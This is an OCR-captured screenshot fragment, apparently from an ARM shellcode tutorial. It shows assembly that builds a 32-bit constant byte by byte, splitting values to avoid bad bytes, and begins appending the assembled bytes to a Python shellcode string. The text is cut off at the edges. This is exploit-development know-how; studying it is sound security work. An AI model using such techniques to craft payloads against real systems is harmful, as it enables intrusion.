
given as such, but needs to be given as 5+5, and decimal numbe
The resulting ARM machine code is:
mov r1, #0x30          
<= 48
lsl r1, r1, #8

add r1, r1, #0x94      
<= 148
lsl r1, r1, #8

add r1, r1, #0x03      
<= 3
add r1, r1, #0x06      
   + 6 = 9
lsl r1, r1, #8

add r1, r1, #0x05      
<= 5
add r1, r1, #0x05      
   + 5 = 10
str r1, [sp, #-4]!
Using the above online assembler, this can be turned back int
The string given for Little Endian is then put back into the above
SC += b'\x30\x10\xa0\xe3\x01\x14\xa0\xe1\x94\x10\